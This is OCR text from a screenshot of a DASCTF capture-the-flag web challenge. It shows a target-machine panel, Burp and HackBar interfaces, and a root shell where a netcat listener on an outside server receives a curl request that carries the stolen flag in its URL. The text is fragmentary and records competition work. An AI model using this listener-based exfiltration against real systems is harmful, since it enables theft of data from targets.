 靶机控制面板
8080.endpoint-e52940dd53ac
靶机控制面板
Admin
不安全
8000.endpoint-f86b5b68977b4664b450284506e4d171.m.ins.cloud.dasctf.com:81/src?username=a
1
Hello, admin!
success
Intercept HTTP history WebSockets his
Forward Drop Interce
mof@DESKTOP-FQA05D1: /mn
root@VM-12-14-centos:~
Last failed login: Sat Sep  2 22:09:12 CST 2023 from 36.112.155.121 on ssh:notty
There were 2 failed login attempts since the last successful login.
Last login: Sat Sep  2 21:36:49 2023 from 125.216.250.171
[root@VM-12-14-centos ~]# nc -l 3000
GET /?flag=DASCTF49202846729142986627013175802814 HTTP/1.1
Host: 119.29.207.27:3000
User-Agent: curl/7.74.0
Accept: */*
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://8000.endpoint-f86b5b68977b4664b450284506e4d171.m.ins.cloud.dasctf.com:81/src?username=a